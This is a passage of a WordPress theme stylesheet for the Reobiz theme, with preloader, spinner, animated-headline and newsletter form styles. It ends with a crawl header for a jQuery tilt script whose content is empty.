  margin-top: 0px;
  top: 0px;
  z-index: 999999;
}
#reobiz-load img {
  position: absolute;
  top: 50%;
  left: 50%;
  padding: 15px;
  transform: translate(-50%, -50%);
}
.loader-reobiz {
  position: absolute;
  width: 75px;
  height: 100px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.spinner {
  width: 40px;
  height: 40px;
  margin-top: -20px;
  margin-left: -20px;
  background-color: #1273eb;
  border-radius: 100%;
  -webkit-animation: sk-scaleout 1s infinite ease-in-out;
  animation: sk-scaleout 1s infinite ease-in-out;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.spinner_inner-image {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 99;
  transform: translate(-50%, -50%);
}
@-webkit-keyframes sk-scaleout {
  0% {
    -webkit-transform: scale(0);
  }
  100% {
    -webkit-transform: scale(1.1);
    opacity: 0;
  }
}
@keyframes sk-scaleout {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  100% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    opacity: 0;
  }
}
.sidenav .widget_nav_menu ul li.mega {
  position: relative !important;
}
.max1000 .slick-list {
  max-width: 1000px !important;
  margin: 0 auto !important;
}
@-webkit-keyframes reobiz-loader-anim {
  0% {
    opacity: 1;
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
  }
  70% {
    opacity: .5;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  95% {
    opacity: 0;
  }
}
@-moz-keyframes reobiz-loader-anim {
  0% {
    opacity: 1;
    -moz-transform: scale(0.1);
    transform: scale(0.1);
  }
  70% {
    opacity: .5;
    -moz-transform: scale(1);
    transform: scale(1);
  }
  95% {
    opacity: 0;
  }
}
@-o-keyframes reobiz-loader-anim {
  0% {
    opacity: 1;
    -o-transform: scale(0.1);
    transform: scale(0.1);
  }
  70% {
    opacity: .5;
    -o-transform: scale(1);
    transform: scale(1);
  }
  95% {
    opacity: 0;
  }
}
@keyframes reobiz-loader-anim {
  0% {
    opacity: 1;
    -webkit-transform: scale(0.1);
    -moz-transform: scale(0.1);
    -o-transform: scale(0.1);
    transform: scale(0.1);
  }
  70% {
    opacity: .5;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
  95% {
    opacity: 0;
  }
}
@-webkit-keyframes anim {
  from {
    left: -100%;
  }
  to {
    left: 100%;
  }
}
@keyframes anim {
  from {
    left: -100%;
  }
  to {
    left: 100%;
  }
}
.cd-title {
  position: relative;
  height: 160px;
  text-align: center;
}
.cd-intro {
  width: 90%;
  max-width: 768px;
  text-align: center;
}
.cd-words-wrapper {
  display: inline-block;
  position: relative;
  text-align: left;
  margin-left: 10px;
}
.cd-words-wrapper p {
  display: inline-block;
  position: absolute;
  white-space: nowrap;
  left: 0;
  top: 0;
}
.cd-words-wrapper p.is-visible {
  position: relative;
}
.no-js .cd-words-wrapper p {
  opacity: 0;
}
.no-js .cd-words-wrapper p.is-visible {
  opacity: 1;
}
/* -------------------------------- 

xrotate-1 

-------------------------------- */
.cd-headline.rotate-1 .cd-words-wrapper {
  -webkit-perspective: 300px;
  -moz-perspective: 300px;
  perspective: 300px;
}
.cd-headline.rotate-1 p {
  opacity: 0;
  -webkit-transform-origin: 50% 100%;
  -moz-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
  -o-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  -webkit-transform: rotateX(180deg);
  -moz-transform: rotateX(180deg);
  -ms-transform: rotateX(180deg);
  -o-transform: rotateX(180deg);
  transform: rotateX(180deg);
}
.cd-headline.rotate-1 p.is-visible {
  opacity: 1;
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
  -webkit-animation: cd-rotate-1-in 1.2s;
  -moz-animation: cd-rotate-1-in 1.2s;
  animation: cd-rotate-1-in 1.2s;
}
.cd-headline.rotate-1 p.is-hidden {
  -webkit-transform: rotateX(180deg);
  -moz-transform: rotateX(180deg);
  -ms-transform: rotateX(180deg);
  -o-transform: rotateX(180deg);
  transform: rotateX(180deg);
  -webkit-animation: cd-rotate-1-out 1.2s;
  -moz-animation: cd-rotate-1-out 1.2s;
  animation: cd-rotate-1-out 1.2s;
}
@-webkit-keyframes cd-rotate-1-in {
  0% {
    -webkit-transform: rotateX(180deg);
    opacity: 0;
  }
  35% {
    -webkit-transform: rotateX(120deg);
    opacity: 0;
  }
  65% {
    opacity: 0;
  }
  100% {
    -webkit-transform: rotateX(360deg);
    opacity: 1;
  }
}
@-moz-keyframes cd-rotate-1-in {
  0% {
    -moz-transform: rotateX(180deg);
    opacity: 0;
  }
  35% {
    -moz-transform: rotateX(120deg);
    opacity: 0;
  }
  65% {
    opacity: 0;
  }
  100% {
    -moz-transform: rotateX(360deg);
    opacity: 1;
  }
}
@keyframes cd-rotate-1-in {
  0% {
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
    transform: rotateX(180deg);
    opacity: 0;
  }
  35% {
    -webkit-transform: rotateX(120deg);
    -moz-transform: rotateX(120deg);
    -ms-transform: rotateX(120deg);
    -o-transform: rotateX(120deg);
    transform: rotateX(120deg);
    opacity: 0;
  }
  65% {
    opacity: 0;
  }
  100% {
    -webkit-transform: rotateX(360deg);
    -moz-transform: rotateX(360deg);
    -ms-transform: rotateX(360deg);
    -o-transform: rotateX(360deg);
    transform: rotateX(360deg);
    opacity: 1;
  }
}
@-webkit-keyframes cd-rotate-1-out {
  0% {
    -webkit-transform: rotateX(0deg);
    opacity: 1;
  }
  35% {
    -webkit-transform: rotateX(-40deg);
    opacity: 1;
  }
  65% {
    opacity: 0;
  }
  100% {
    -webkit-transform: rotateX(180deg);
    opacity: 0;
  }
}
@-moz-keyframes cd-rotate-1-out {
  0% {
    -moz-transform: rotateX(0deg);
    opacity: 1;
  }
  35% {
    -moz-transform: rotateX(-40deg);
    opacity: 1;
  }
  65% {
    opacity: 0;
  }
  100% {
    -moz-transform: rotateX(180deg);
    opacity: 0;
  }
}
@keyframes cd-rotate-1-out {
  0% {
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    transform: rotateX(0deg);
    opacity: 1;
  }
  35% {
    -webkit-transform: rotateX(-40deg);
    -moz-transform: rotateX(-40deg);
    -ms-transform: rotateX(-40deg);
    -o-transform: rotateX(-40deg);
    transform: rotateX(-40deg);
    opacity: 1;
  }
  65% {
    opacity: 0;
  }
  100% {
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
    transform: rotateX(180deg);
    opacity: 0;
  }
}
/* -------------------------------- 

xtype 

-------------------------------- */
.cd-headline.type .cd-words-wrapper {
  vertical-align: top;
  overflow: hidden;
}
.cd-headline.type .cd-words-wrapper::after {
  /* vertical bar */

  content: '';
  position: absolute;
  right: 0;
  top: 50%;
  bottom: auto;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  height: 90%;
  width: 1px;
  background-color: #aebcb9;
}
.cd-headline.type .cd-words-wrapper.waiting::after {
  -webkit-animation: cd-pulse 1s infinite;
  -moz-animation: cd-pulse 1s infinite;
  animation: cd-pulse 1s infinite;
}
.cd-headline.type .cd-words-wrapper.selected {
  background-color: #aebcb9;
}
.cd-headline.type .cd-words-wrapper.selected::after {
  visibility: hidden;
}
.cd-headline.type .cd-words-wrapper.selected p {
  color: #0d0d0d;
}
.cd-headline.type p {
  visibility: hidden;
}
.cd-headline.type p.is-visible {
  visibility: visible;
}
.cd-headline.type i {
  position: absolute;
  visibility: hidden;
}
.cd-headline.type i.in {
  position: relative;
  visibility: visible;
}
@-webkit-keyframes cd-pulse {
  0% {
    -webkit-transform: translateY(-50%) scale(1);
    opacity: 1;
  }
  40% {
    -webkit-transform: translateY(-50%) scale(0.9);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(-50%) scale(0);
    opacity: 0;
  }
}
@-moz-keyframes cd-pulse {
  0% {
    -moz-transform: translateY(-50%) scale(1);
    opacity: 1;
  }
  40% {
    -moz-transform: translateY(-50%) scale(0.9);
    opacity: 0;
  }
  100% {
    -moz-transform: translateY(-50%) scale(0);
    opacity: 0;
  }
}
@keyframes cd-pulse {
  0% {
    -webkit-transform: translateY(-50%) scale(1);
    -moz-transform: translateY(-50%) scale(1);
    -ms-transform: translateY(-50%) scale(1);
    -o-transform: translateY(-50%) scale(1);
    transform: translateY(-50%) scale(1);
    opacity: 1;
  }
  40% {
    -webkit-transform: translateY(-50%) scale(0.9);
    -moz-transform: translateY(-50%) scale(0.9);
    -ms-transform: translateY(-50%) scale(0.9);
    -o-transform: translateY(-50%) scale(0.9);
    transform: translateY(-50%) scale(0.9);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(-50%) scale(0);
    -moz-transform: translateY(-50%) scale(0);
    -ms-transform: translateY(-50%) scale(0);
    -o-transform: translateY(-50%) scale(0);
    transform: translateY(-50%) scale(0);
    opacity: 0;
  }
}
/* -------------------------------- 

xrotate-2 

-------------------------------- */
.cd-headline.rotate-2 .cd-words-wrapper {
  -webkit-perspective: 300px;
  -moz-perspective: 300px;
  perspective: 300px;
}
.cd-headline.rotate-2 i,
.cd-headline.rotate-2 em {
  display: inline-block;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.cd-headline.rotate-2 b {
  opacity: 0;
}
.cd-headline.rotate-2 i {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translateZ(-20px) rotateX(90deg);
  -moz-transform: translateZ(-20px) rotateX(90deg);
  -ms-transform: translateZ(-20px) rotateX(90deg);
  -o-transform: translateZ(-20px) rotateX(90deg);
  transform: translateZ(-20px) rotateX(90deg);
  opacity: 0;
}
.is-visible .cd-headline.rotate-2 i {
  opacity: 1;
}
.cd-headline.rotate-2 i.in {
  -webkit-animation: cd-rotate-2-in 0.4s forwards;
  -moz-animation: cd-rotate-2-in 0.4s forwards;
  animation: cd-rotate-2-in 0.4s forwards;
}
.cd-headline.rotate-2 i.out {
  -webkit-animation: cd-rotate-2-out 0.4s forwards;
  -moz-animation: cd-rotate-2-out 0.4s forwards;
  animation: cd-rotate-2-out 0.4s forwards;
}
.cd-headline.rotate-2 em {
  -webkit-transform: translateZ(20px);
  -moz-transform: translateZ(20px);
  -ms-transform: translateZ(20px);
  -o-transform: translateZ(20px);
  transform: translateZ(20px);
}
.no-csstransitions .cd-headline.rotate-2 i {
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
  opacity: 0;
}
.no-csstransitions .cd-headline.rotate-2 i em {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.no-csstransitions .cd-headline.rotate-2 .is-visible i {
  opacity: 1;
}
@-webkit-keyframes cd-rotate-2-in {
  0% {
    opacity: 0;
    -webkit-transform: translateZ(-20px) rotateX(90deg);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateZ(-20px) rotateX(-10deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateZ(-20px) rotateX(0deg);
  }
}
@-moz-keyframes cd-rotate-2-in {
  0% {
    opacity: 0;
    -moz-transform: translateZ(-20px) rotateX(90deg);
  }
  60% {
    opacity: 1;
    -moz-transform: translateZ(-20px) rotateX(-10deg);
  }
  100% {
    opacity: 1;
    -moz-transform: translateZ(-20px) rotateX(0deg);
  }
}
@keyframes cd-rotate-2-in {
  0% {
    opacity: 0;
    -webkit-transform: translateZ(-20px) rotateX(90deg);
    -moz-transform: translateZ(-20px) rotateX(90deg);
    -ms-transform: translateZ(-20px) rotateX(90deg);
    -o-transform: translateZ(-20px) rotateX(90deg);
    transform: translateZ(-20px) rotateX(90deg);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateZ(-20px) rotateX(-10deg);
    -moz-transform: translateZ(-20px) rotateX(-10deg);
    -ms-transform: translateZ(-20px) rotateX(-10deg);
    -o-transform: translateZ(-20px) rotateX(-10deg);
    transform: translateZ(-20px) rotateX(-10deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateZ(-20px) rotateX(0deg);
    -moz-transform: translateZ(-20px) rotateX(0deg);
    -ms-transform: translateZ(-20px) rotateX(0deg);
    -o-transform: translateZ(-20px) rotateX(0deg);
    transform: translateZ(-20px) rotateX(0deg);
  }
}
@-webkit-keyframes cd-rotate-2-out {
  0% {
    opacity: 1;
    -webkit-transform: translateZ(-20px) rotateX(0);
  }
  60% {
    opacity: 0;
    -webkit-transform: translateZ(-20px) rotateX(-100deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateZ(-20px) rotateX(-90deg);
  }
}
@-moz-keyframes cd-rotate-2-out {
  0% {
    opacity: 1;
    -moz-transform: translateZ(-20px) rotateX(0);
  }
  60% {
    opacity: 0;
    -moz-transform: translateZ(-20px) rotateX(-100deg);
  }
  100% {
    opacity: 0;
    -moz-transform: translateZ(-20px) rotateX(-90deg);
  }
}
@keyframes cd-rotate-2-out {
  0% {
    opacity: 1;
    -webkit-transform: translateZ(-20px) rotateX(0);
    -moz-transform: translateZ(-20px) rotateX(0);
    -ms-transform: translateZ(-20px) rotateX(0);
    -o-transform: translateZ(-20px) rotateX(0);
    transform: translateZ(-20px) rotateX(0);
  }
  60% {
    opacity: 0;
    -webkit-transform: translateZ(-20px) rotateX(-100deg);
    -moz-transform: translateZ(-20px) rotateX(-100deg);
    -ms-transform: translateZ(-20px) rotateX(-100deg);
    -o-transform: translateZ(-20px) rotateX(-100deg);
    transform: translateZ(-20px) rotateX(-100deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateZ(-20px) rotateX(-90deg);
    -moz-transform: translateZ(-20px) rotateX(-90deg);
    -ms-transform: translateZ(-20px) rotateX(-90deg);
    -o-transform: translateZ(-20px) rotateX(-90deg);
    transform: translateZ(-20px) rotateX(-90deg);
  }
}
/* -------------------------------- 

xloading-bar 

-------------------------------- */
.cd-headline.loading-bar span {
  display: inline-block;
  padding: .2em 0;
}
.cd-headline.loading-bar .cd-words-wrapper {
  overflow: hidden;
  vertical-align: top;
}
.cd-headline.loading-bar .cd-words-wrapper::after {
  /* loading bar */

  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  height: 3px;
  width: 0;
  background: #0096a7;
  z-index: 2;
  -webkit-transition: width 0.3s -0.1s;
  -moz-transition: width 0.3s -0.1s;
  transition: width 0.3s -0.1s;
}
.cd-headline.loading-bar .cd-words-wrapper.is-loading::after {
  width: 100%;
  -webkit-transition: width 3s;
  -moz-transition: width 3s;
  transition: width 3s;
}
.cd-headline.loading-bar p {
  top: .2em;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.cd-headline.loading-bar p.is-visible {
  opacity: 1;
  top: 0;
}
/* -------------------------------- 

xslide 

-------------------------------- */
.cd-headline.slide span {
  display: inline-block;
  padding: .2em 0;
}
.cd-headline.slide .cd-words-wrapper {
  overflow: hidden;
  vertical-align: top;
}
.cd-headline.slide p {
  opacity: 0;
  top: .2em;
}
.cd-headline.slide p.is-visible {
  top: 0;
  opacity: 1;
  -webkit-animation: slide-in 0.6s;
  -moz-animation: slide-in 0.6s;
  animation: slide-in 0.6s;
}
.cd-headline.slide p.is-hidden {
  -webkit-animation: slide-out 0.6s;
  -moz-animation: slide-out 0.6s;
  animation: slide-out 0.6s;
}
@-webkit-keyframes slide-in {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateY(20%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@-moz-keyframes slide-in {
  0% {
    opacity: 0;
    -moz-transform: translateY(-100%);
  }
  60% {
    opacity: 1;
    -moz-transform: translateY(20%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
}
@keyframes slide-in {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateY(20%);
    -moz-transform: translateY(20%);
    -ms-transform: translateY(20%);
    -o-transform: translateY(20%);
    transform: translateY(20%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes slide-out {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  60% {
    opacity: 0;
    -webkit-transform: translateY(120%);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(100%);
  }
}
@-moz-keyframes slide-out {
  0% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
  60% {
    opacity: 0;
    -moz-transform: translateY(120%);
  }
  100% {
    opacity: 0;
    -moz-transform: translateY(100%);
  }
}
@keyframes slide-out {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  60% {
    opacity: 0;
    -webkit-transform: translateY(120%);
    -moz-transform: translateY(120%);
    -ms-transform: translateY(120%);
    -o-transform: translateY(120%);
    transform: translateY(120%);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
  }
}
/* -------------------------------- 

xclip 

-------------------------------- */
.cd-headline.clip span {
  display: inline-block;
  padding: .2em 0;
}
.cd-headline.clip .cd-words-wrapper {
  overflow: hidden;
  vertical-align: top;
}
.cd-headline.clip .cd-words-wrapper::after {
  /* line */

  content: '';
  position: absolute;
  top: 0;
  right: 0;
  width: 2px;
  height: 100%;
  background-color: #aebcb9;
}
.cd-headline.clip p {
  opacity: 0;
  margin-bottom: 0;
}
.cd-headline.clip p.is-visible {
  opacity: 1;
}
/* -------------------------------- 

xzoom 

-------------------------------- */
.cd-headline.zoom .cd-words-wrapper {
  -webkit-perspective: 300px;
  -moz-perspective: 300px;
  perspective: 300px;
}
.cd-headline.zoom p {
  opacity: 0;
}
.cd-headline.zoom p.is-visible {
  opacity: 1;
  -webkit-animation: zoom-in 0.8s;
  -moz-animation: zoom-in 0.8s;
  animation: zoom-in 0.8s;
}
.cd-headline.zoom p.is-hidden {
  -webkit-animation: zoom-out 0.8s;
  -moz-animation: zoom-out 0.8s;
  animation: zoom-out 0.8s;
}
#rs-newsletter-subscribe .newsletter-title {
  color: #ffffff;
  margin-bottom: 0px;
  font-size: 36px;
}
#rs-newsletter-subscribe .text-right {
  position: relative;
  text-align: left !important;
}
#rs-newsletter-subscribe .text-right input[type="email"] {
  margin-bottom: 0px;
  max-width: 390px;
  padding-top: 19px;
  padding-bottom: 19px;
  border-radius: 5px;
}
#rs-newsletter-subscribe .text-right input[type="submit"] {
  position: absolute;
  z-index: 2;
  right: 15px;
  top: 50%;
  transform: translateY(-50%);
  font-size: 16px;
  font-weight: 600;
  height: 60px;
  border-radius: 5px;
  background: #032e42;
  transition: all 0.3s ease 0s;
}
#rs-newsletter-subscribe .row {
  align-items: center;
}
@-webkit-keyframes zoom-in {
  0% {
    opacity: 0;
    -webkit-transform: translateZ(100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateZ(0);
  }
}
@-moz-keyframes zoom-in {
  0% {
    opacity: 0;
    -moz-transform: translateZ(100px);
  }
  100% {
    opacity: 1;
    -moz-transform: translateZ(0);
  }
}
@keyframes zoom-in {
  0% {
    opacity: 0;
    -webkit-transform: translateZ(100px);
    -moz-transform: translateZ(100px);
    -ms-transform: translateZ(100px);
    -o-transform: translateZ(100px);
    transform: translateZ(100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes zoom-out {
  0% {
    opacity: 1;
    -webkit-transform: translateZ(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateZ(-100px);
  }
}
@-moz-keyframes zoom-out {
  0% {
    opacity: 1;
    -moz-transform: translateZ(0);
  }
  100% {
    opacity: 0;
    -moz-transform: translateZ(-100px);
  }
}
@keyframes zoom-out {
  0% {
    opacity: 1;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
    transform: translateZ(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateZ(-100px);
    -moz-transform: translateZ(-100px);
    -ms-transform: translateZ(-100px);
    -o-transform: translateZ(-100px);
    transform: translateZ(-100px);
  }
}
/* -------------------------------- 

xrotate-3 

-------------------------------- */
.cd-headline.rotate-3 .cd-words-wrapper {
  -webkit-perspective: 300px;
  -moz-perspective: 300px;
  perspective: 300px;
}
.cd-headline.rotate-3 p {
  opacity: 0;
}
.cd-headline.rotate-3 i {
  display: inline-block;
  -webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  transform: rotateY(180deg);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.is-visible .cd-headline.rotate-3 i {
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.cd-headline.rotate-3 i.in {
  -webkit-animation: cd-rotate-3-in 0.6s forwards;
  -moz-animation: cd-rotate-3-in 0.6s forwards;
  animation: cd-rotate-3-in 0.6s forwards;
}
.cd-headline.rotate-3 i.out {
  -webkit-animation: cd-rotate-3-out 0.6s forwards;
  -moz-animation: cd-rotate-3-out 0.6s forwards;
  animation: cd-rotate-3-out 0.6s forwards;
}
.no-csstransitions .cd-headline.rotate-3 i {
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
  opacity: 0;
}
.no-csstransitions .cd-headline.rotate-3 .is-visible i {
  opacity: 1;
}
@-webkit-keyframes cd-rotate-3-in {
  0% {
    -webkit-transform: rotateY(180deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
  }
}
@-moz-keyframes cd-rotate-3-in {
  0% {
    -moz-transform: rotateY(180deg);
  }
  100% {
    -moz-transform: rotateY(0deg);
  }
}
@keyframes cd-rotate-3-in {
  0% {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
}
@-webkit-keyframes cd-rotate-3-out {
  0% {
    -webkit-transform: rotateY(0);
  }
  100% {
    -webkit-transform: rotateY(-180deg);
  }
}
@-moz-keyframes cd-rotate-3-out {
  0% {
    -moz-transform: rotateY(0);
  }
  100% {
    -moz-transform: rotateY(-180deg);
  }
}
@keyframes cd-rotate-3-out {
  0% {
    -webkit-transform: rotateY(0);
    -moz-transform: rotateY(0);
    -ms-transform: rotateY(0);
    -o-transform: rotateY(0);
    transform: rotateY(0);
  }
  100% {
    -webkit-transform: rotateY(-180deg);
    -moz-transform: rotateY(-180deg);
    -ms-transform: rotateY(-180deg);
    -o-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
  }
}
/* -------------------------------- 

xscale 

-------------------------------- */
.cd-headline.scale p {
  opacity: 0;
}
.cd-headline.scale i {
  display: inline-block;
  opacity: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
.is-visible .cd-headline.scale i {
  opacity: 1;
}
.cd-headline.scale i.in {
  -webkit-animation: scale-up 0.6s forwards;
  -moz-animation: scale-up 0.6s forwards;
  animation: scale-up 0.6s forwards;
}
.cd-headline.scale i.out {
  -webkit-animation: scale-down 0.6s forwards;
  -moz-animation: scale-down 0.6s forwards;
  animation: scale-down 0.6s forwards;
}
.no-csstransitions .cd-headline.scale i {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 0;
}
.no-csstransitions .cd-headline.scale .is-visible i {
  opacity: 1;
}
@-webkit-keyframes scale-up {
  0% {
    -webkit-transform: scale(0);
    opacity: 0;
  }
  60% {
    -webkit-transform: scale(1.2);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@-moz-keyframes scale-up {
  0% {
    -moz-transform: scale(0);
    opacity: 0;
  }
  60% {
    -moz-transform: scale(1.2);
    opacity: 1;
  }
  100% {
    -moz-transform: scale(1);
    opacity: 1;
  }
}
@keyframes scale-up {
  0% {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    opacity: 0;
  }
  60% {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}
@-webkit-keyframes scale-down {
  0% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
  60% {
    -webkit-transform: scale(0);
    opacity: 0;
  }
}
@-moz-keyframes scale-down {
  0% {
    -moz-transform: scale(1);
    opacity: 1;
  }
  60% {
    -moz-transform: scale(0);
    opacity: 0;
  }
}
@keyframes scale-down {
  0% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  60% {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    opacity: 0;
  }
}
/* -------------------------------- 

xpush 

-------------------------------- */
.cd-headline.push p {
  opacity: 0;
}
.cd-headline.push p.is-visible {
  opacity: 1;
  -webkit-animation: push-in 0.6s;
  -moz-animation: push-in 0.6s;
  animation: push-in 0.6s;
}
.cd-headline.push p.is-hidden {
  -webkit-animation: push-out 0.6s;
  -moz-animation: push-out 0.6s;
  animation: push-out 0.6s;
}
@-webkit-keyframes push-in {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(10%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@-moz-keyframes push-in {
  0% {
    opacity: 0;
    -moz-transform: translateX(-100%);
  }
  60% {
    opacity: 1;
    -moz-transform: translateX(10%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateX(0);
  }
}
@keyframes push-in {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(10%);
    -moz-transform: translateX(10%);
    -ms-transform: translateX(10%);
    -o-transform: translateX(10%);
    transform: translateX(10%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
@-webkit-keyframes push-out {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
  60% {
    opacity: 0;
    -webkit-transform: translateX(110%);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100%);
  }
}
@-moz-keyframes push-out {
  0% {
    opacity: 1;
    -moz-transform: translateX(0);
  }
  60% {
    opacity: 0;
    -moz-transform: translateX(110%);
  }
  100% {
    opacity: 0;
    -moz-transform: translateX(100%);
  }
}
@keyframes push-out {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
  60% {
    opacity: 0;
    -webkit-transform: translateX(110%);
    -moz-transform: translateX(110%);
    -ms-transform: translateX(110%);
    -o-transform: translateX(110%);
    transform: translateX(110%);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
  }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://unitedetpl.com/wp-content/plugins/rselements/assets/js/tilt.jquery.min.js?ver=201513434
body_size: 1515
content:
